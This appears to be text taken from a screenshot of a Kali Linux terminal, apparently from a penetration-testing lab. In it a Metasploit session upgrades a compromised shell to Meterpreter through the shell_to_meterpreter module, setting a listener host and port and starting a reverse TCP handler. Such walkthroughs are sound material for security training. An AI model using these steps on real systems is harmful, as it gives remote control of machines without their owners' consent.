 kali@kali: ~
File Actions Edit View Help
16 post/windows/manage/powershell/exec_powershell . normal No
l Download and/or Execute
17 post/windows/manage/exec_powershell . normal No
tion Post Module
Interact with a module by name or index. For example info 17, use 17 or use post/windows/manage/exec
msf6 > use 15
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.18.21.236 no IP of host that will receive the connection from the payload (Will try to auto detect
).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.18.21.236:4433
22:17